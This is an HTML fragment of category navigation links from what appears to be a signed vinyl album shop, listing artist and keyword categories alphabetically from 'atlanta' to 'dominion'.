	<li class="cat-item cat-item-4612"><a href="https://signedvinylalbum.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signedvinylalbum.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://signedvinylalbum.com/category/attila/" >attila</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://signedvinylalbum.com/category/aubrey/" >aubrey</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://signedvinylalbum.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://signedvinylalbum.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://signedvinylalbum.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://signedvinylalbum.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedvinylalbum.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedvinylalbum.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://signedvinylalbum.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://signedvinylalbum.com/category/avalanches/" >avalanches</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://signedvinylalbum.com/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://signedvinylalbum.com/category/avenge/" >avenge</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://signedvinylalbum.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://signedvinylalbum.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://signedvinylalbum.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://signedvinylalbum.com/category/avicii/" >avicii</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://signedvinylalbum.com/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://signedvinylalbum.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://signedvinylalbum.com/category/ayers/" >ayers</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://signedvinylalbum.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://signedvinylalbum.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://signedvinylalbum.com/category/balvin/" >balvin</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://signedvinylalbum.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://signedvinylalbum.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://signedvinylalbum.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://signedvinylalbum.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://signedvinylalbum.com/category/bastille/" >bastille</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://signedvinylalbum.com/category/bathory/" >bathory</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://signedvinylalbum.com/category/batiste/" >batiste</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedvinylalbum.com/category/bazzi/" >bazzi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://signedvinylalbum.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://signedvinylalbum.com/category/beaches/" >beaches&#039;</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://signedvinylalbum.com/category/beanie/" >beanie</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://signedvinylalbum.com/category/beartooth/" >beartooth</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://signedvinylalbum.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://signedvinylalbum.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://signedvinylalbum.com/category/beatsteaks/" >beatsteaks</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://signedvinylalbum.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://signedvinylalbum.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://signedvinylalbum.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedvinylalbum.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedvinylalbum.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://signedvinylalbum.com/category/besame/" >besame</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://signedvinylalbum.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://signedvinylalbum.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://signedvinylalbum.com/category/beyonce/" >beyonce</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://signedvinylalbum.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://signedvinylalbum.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://signedvinylalbum.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://signedvinylalbum.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedvinylalbum.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedvinylalbum.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedvinylalbum.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://signedvinylalbum.com/category/blackpink/" >blackpink</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://signedvinylalbum.com/category/blag/" >blag</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://signedvinylalbum.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedvinylalbum.com/category/bleachers/" >bleachers</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedvinylalbum.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedvinylalbum.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://signedvinylalbum.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://signedvinylalbum.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://signedvinylalbum.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://signedvinylalbum.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://signedvinylalbum.com/category/blossoms/" >blossoms</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://signedvinylalbum.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://signedvinylalbum.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://signedvinylalbum.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://signedvinylalbum.com/category/bohse/" >böhse</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://signedvinylalbum.com/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedvinylalbum.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://signedvinylalbum.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://signedvinylalbum.com/category/boosie/" >boosie</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedvinylalbum.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://signedvinylalbum.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://signedvinylalbum.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://signedvinylalbum.com/category/bound/" >bound</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://signedvinylalbum.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://signedvinylalbum.com/category/boyz/" >boyz</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://signedvinylalbum.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://signedvinylalbum.com/category/brains/" >brains</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://signedvinylalbum.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://signedvinylalbum.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://signedvinylalbum.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://signedvinylalbum.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedvinylalbum.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedvinylalbum.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://signedvinylalbum.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedvinylalbum.com/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedvinylalbum.com/category/brockhampton/" >brockhampton</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://signedvinylalbum.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://signedvinylalbum.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://signedvinylalbum.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedvinylalbum.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://signedvinylalbum.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://signedvinylalbum.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://signedvinylalbum.com/category/bryds/" >bryds</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedvinylalbum.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://signedvinylalbum.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://signedvinylalbum.com/category/buggles/" >buggles</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://signedvinylalbum.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://signedvinylalbum.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedvinylalbum.com/category/bungle/" >bungle</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://signedvinylalbum.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://signedvinylalbum.com/category/bury/" >bury</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://signedvinylalbum.com/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://signedvinylalbum.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://signedvinylalbum.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://signedvinylalbum.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://signedvinylalbum.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signedvinylalbum.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedvinylalbum.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedvinylalbum.com/category/candy-o/" >candy-o</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://signedvinylalbum.com/category/cannibal/" >cannibal</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://signedvinylalbum.com/category/cannons/" >cannons</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://signedvinylalbum.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://signedvinylalbum.com/category/carcass/" >carcass</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://signedvinylalbum.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://signedvinylalbum.com/category/cardi/" >cardi</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://signedvinylalbum.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://signedvinylalbum.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://signedvinylalbum.com/category/carnifex/" >carnifex</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedvinylalbum.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://signedvinylalbum.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://signedvinylalbum.com/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://signedvinylalbum.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://signedvinylalbum.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://signedvinylalbum.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://signedvinylalbum.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://signedvinylalbum.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedvinylalbum.com/category/caskets/" >caskets</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://signedvinylalbum.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://signedvinylalbum.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://signedvinylalbum.com/category/cekcion/" >cekcion</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://signedvinylalbum.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://signedvinylalbum.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedvinylalbum.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://signedvinylalbum.com/category/chainsmokers/" >chainsmokers</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://signedvinylalbum.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedvinylalbum.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://signedvinylalbum.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://signedvinylalbum.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedvinylalbum.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://signedvinylalbum.com/category/charli/" >charli</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://signedvinylalbum.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://signedvinylalbum.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://signedvinylalbum.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://signedvinylalbum.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://signedvinylalbum.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://signedvinylalbum.com/category/cherie/" >cherie</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://signedvinylalbum.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://signedvinylalbum.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://signedvinylalbum.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://signedvinylalbum.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://signedvinylalbum.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://signedvinylalbum.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedvinylalbum.com/category/chino/" >chino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://signedvinylalbum.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://signedvinylalbum.com/category/chrissy/" >chrissy</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://signedvinylalbum.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://signedvinylalbum.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://signedvinylalbum.com/category/christone/" >christone</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedvinylalbum.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://signedvinylalbum.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://signedvinylalbum.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://signedvinylalbum.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://signedvinylalbum.com/category/chvrches/" >chvrches</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://signedvinylalbum.com/category/cigarettes/" >cigarettes</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://signedvinylalbum.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://signedvinylalbum.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedvinylalbum.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedvinylalbum.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedvinylalbum.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://signedvinylalbum.com/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://signedvinylalbum.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://signedvinylalbum.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://signedvinylalbum.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://signedvinylalbum.com/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://signedvinylalbum.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://signedvinylalbum.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://signedvinylalbum.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://signedvinylalbum.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://signedvinylalbum.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://signedvinylalbum.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://signedvinylalbum.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://signedvinylalbum.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://signedvinylalbum.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://signedvinylalbum.com/category/collective/" >collective</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://signedvinylalbum.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://signedvinylalbum.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://signedvinylalbum.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://signedvinylalbum.com/category/colson/" >colson</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://signedvinylalbum.com/category/colter/" >colter</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://signedvinylalbum.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedvinylalbum.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://signedvinylalbum.com/category/comedianactor/" >comedianactor</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://signedvinylalbum.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedvinylalbum.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://signedvinylalbum.com/category/composer/" >composer</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://signedvinylalbum.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://signedvinylalbum.com/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedvinylalbum.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://signedvinylalbum.com/category/constanten/" >constanten</a>
</li>
	<li class="cat-item cat-item-2852 current-cat"><a href="https://signedvinylalbum.com/category/continuum/" >continuum</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://signedvinylalbum.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://signedvinylalbum.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://signedvinylalbum.com/category/coolio/" >coolio</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://signedvinylalbum.com/category/cordae/" >cordae</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedvinylalbum.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://signedvinylalbum.com/category/corpse/" >corpse</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://signedvinylalbum.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://signedvinylalbum.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://signedvinylalbum.com/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://signedvinylalbum.com/category/creed/" >creed-</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://signedvinylalbum.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://signedvinylalbum.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://signedvinylalbum.com/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedvinylalbum.com/category/ctrl/" >ctrl</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://signedvinylalbum.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedvinylalbum.com/category/cudi/" >cudi</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://signedvinylalbum.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedvinylalbum.com/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedvinylalbum.com/category/currents/" >currents</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://signedvinylalbum.com/category/cyndi/" >cyndi</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://signedvinylalbum.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://signedvinylalbum.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://signedvinylalbum.com/category/daddy/" >daddy</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://signedvinylalbum.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://signedvinylalbum.com/category/dallesandro/" >dallesandro</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://signedvinylalbum.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://signedvinylalbum.com/category/damned/" >damned</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://signedvinylalbum.com/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://signedvinylalbum.com/category/dancel/" >dancel</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedvinylalbum.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://signedvinylalbum.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://signedvinylalbum.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://signedvinylalbum.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://signedvinylalbum.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://signedvinylalbum.com/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://signedvinylalbum.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedvinylalbum.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://signedvinylalbum.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedvinylalbum.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://signedvinylalbum.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://signedvinylalbum.com/category/deadmau5/" >deadmau5</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://signedvinylalbum.com/category/deafheaven/" >deafheaven</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedvinylalbum.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://signedvinylalbum.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://signedvinylalbum.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://signedvinylalbum.com/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://signedvinylalbum.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://signedvinylalbum.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://signedvinylalbum.com/category/deicide/" >deicide</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://signedvinylalbum.com/category/delonge/" >delonge</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://signedvinylalbum.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://signedvinylalbum.com/category/demarco/" >demarco</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://signedvinylalbum.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://signedvinylalbum.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signedvinylalbum.com/category/denzel/" >denzel</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedvinylalbum.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://signedvinylalbum.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://signedvinylalbum.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://signedvinylalbum.com/category/destinys/" >destiny&#039;s</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://signedvinylalbum.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://signedvinylalbum.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedvinylalbum.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedvinylalbum.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedvinylalbum.com/category/dierks/" >dierks</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://signedvinylalbum.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://signedvinylalbum.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://signedvinylalbum.com/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signedvinylalbum.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://signedvinylalbum.com/category/disappointed/" >disappointed</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedvinylalbum.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://signedvinylalbum.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://signedvinylalbum.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://signedvinylalbum.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://signedvinylalbum.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://signedvinylalbum.com/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://signedvinylalbum.com/category/doja/" >doja</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://signedvinylalbum.com/category/dokken/" >dokken</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://signedvinylalbum.com/category/dolla/" >dolla</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedvinylalbum.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://signedvinylalbum.com/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://signedvinylalbum.com/category/dominion/" >dominion</a>
</li>
